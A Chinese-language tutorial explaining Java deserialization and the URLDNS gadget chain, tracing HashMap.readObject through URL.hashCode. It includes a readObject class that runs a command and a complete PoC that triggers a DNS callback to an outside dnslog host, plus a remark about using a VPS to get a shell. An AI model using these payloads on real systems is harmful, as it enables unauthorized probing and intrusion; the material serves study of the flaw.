URLDNS链
序列化与反序列化
序列化:将对象变为一串字节码(一般hex的开头为AC ED 00 05),便于传输 反序列化:将序列化的字节码恢复为对象 序列化:
import java.io.FileNotFoundException;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
public class ser {
public static void main(String[] args) throws IOException, IOException {
student stu = new student();
//将student类的序列化数据写入ser.txt
ObjectOutputStream oos= new ObjectOutputStream(new FileOutputStream("ser.txt"));
oos.writeObject(stu);
}
}
反序列化:
import java.io.FileInputStream;
import java.io.IOException;
import java.io.ObjectInput;
import java.io.ObjectInputStream;
public class uns {
public static void main(String a[]) throws IOException,ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(("ser.txt")));
student o = (student) ois.readObject(); //readObject反序列化得到实例为Object类型
System.out.println(o.getscore());
}
}
安全问题
被序列化的对象的类中如果定义了readObject方法,则会使用类中的readObject方法来反序列化,readObject中只要有ois.defaultReadObject();(ois是传入的ObjectInputStream对象)就可以正常完成反序列化过程。
这时如果readObject方法中调用了其他类的危险函数,攻击者可以构造特殊的序列化数据,让readObject方法去执行这些类的函数。 比如反序列化这个unsafe类的对象后,就会执行弹计算机的命令
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.Serializable;
public class unsafe implements Serializable {
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException{
ois.defaultReadObject();
new exec().calc();
}
}
class exec {
public void calc() throws IOException {
Runtime.getRuntime().exec("calc");
}
}
为什么会有readobject方法?
假设有个数组,他的长度为100,但是我们只填充了30个数掘,后面70个在进行序列化的时候仍然会被算进去,造成浪费。所以JDK给开发者提供了两种方法,能够让我们自定义序列化和反序列化的过程:writeboject()和readobject()
这两个方法是存放在传递类中的
那其实安全问题也就出来了,只要服务端反序列化数据,传递类中的readobject方法会自动执行,给予攻击者在服务器上运行代码的能力
即我们在类中自定义readobject方法,并在里面添加命令执行的代码如上。这样的手段类似于重写readobject方法
链
URLDNS链子,从HashMap出发

可以看到HashMap接收了两个泛型,调用了Map,Cloneable,Serializable接口
看向它的结构,可以看到HashMap重写了readObject方法

看到最后可以发现,对我们传入的参数进行操作的是这个putVal

putVal接收三个参数,第一个是key值的哈希,第二个是键,第三个是值。键和值是可以传入的,我们进入hash方法

static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
这下看懂了,这里有一个判断,如果传入的值是null,就会返回0;否则就会返回一段经过使用了hashcode方法的算法计算出来的值
这个hashcode方法有点特殊,可以看到几乎每个类都有这个方法,这是因为很多类都有一个终极父类Object,会将hashcode方法继承下来
在这个例子中他调用的是URL类的hashcode方法,我们跟进URL类找到hashcode方法

这里就是URL类的hashcode方法,可以看到他先做一个判断,检查对象的 hashCode 是否已经被计算过。如果 hashCode 的值不等于 -1,说明哈希码已经被计算并缓存了。如果哈希码已经被计算(即 hashCode != -1),则直接返回缓存的 hashCode 值,避免重复计算。这样做能提高性能,尤其是在需要频繁计算哈希码的场景中。
不过这个不是重点,重点是下面这个
hashCode = handler.hashCode(this);
return hashCode;
跟进handler的hashcode方法

protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
// Generate the file part.
String file = u.getFile();
if (file != null)
h += file.hashCode();
// Generate the port part.
if (u.getPort() == -1)
h += getDefaultPort();
else
h += u.getPort();
// Generate the ref part.
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();
return h;
}
这里可以看到这个hashcode接收URL参数,然后getHostAddress方法对我们的url发送了请求,这就是链子利用的终点了

在实战中似乎可以将url改成vps来弹shell,有空我就试试
POC解析
贴一个杭电哥们的链子poc
import java.io.*;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.net.URL;
import java.util.HashMap;
public class testUrldns{
public static void main(String args[]) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, NoSuchFieldException, IOException {
Class urlClass = Class.forName("java.net.URL");
Constructor urlCons = urlClass.getConstructor(String.class);
URL urlObject = (URL) urlCons.newInstance("xxxxx");
//创建HashMap对象
HashMap<URL,Integer> hashmap = new HashMap<>();
//将URL对象的hashCode值设为非-1,用于put进hashMap
Field hashCode_url = urlClass.getDeclaredField("hashCode");
hashCode_url.setAccessible(true);
hashCode_url.set(urlObject,114514);
//进行put,URL对象作为key
hashmap.put(urlObject,1);
//将hashCode值改回-1
hashCode_url.set(urlObject,-1);
//序列化HashMap对象
ser.serialize(hashmap);
//反序列化
uns.unserialize();
}
}
class ser {
public static void serialize(Object obj) throws IOException, IOException {
ObjectOutputStream oos= new ObjectOutputStream(new FileOutputStream("ser.txt"));
oos.writeObject(obj);
}
}
class uns {
public static void unserialize() throws IOException,ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(("ser.txt")));
Object o = ois.readObject(); //readObject反序列化得到实例为Object类型
}
}
首先是获取URL对象
public class testUrldns{
public static void main(String args[]) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, NoSuchFieldException, IOException {
Class urlClass = Class.forName("java.net.URL");
Constructor urlCons = urlClass.getConstructor(String.class);
URL urlObject = (URL) urlCons.newInstance("http://vhec8z.dnslog.cn");
然后是创建一个hashmap对象
HashMap<URL,Integer> hashmap = new HashMap<>();
获取类里的hashCode方法
Field hashCode_url = urlClass.getDeclaredField("hashCode");
hashCode_url.setAccessible(true);
hashCode_url.set(urlObject,114514);
设置键和值。这里的值不重要,随便设置,只要不是-1都行,因为hashcode的值为-1的时候就会使用上一次的结果的URL
put对象,反序列化
hashmap.put(urlObject,1);
hashCode_url.set(urlObject,-1);
ser.serialize(hashmap);
uns.unserialize();
复现成功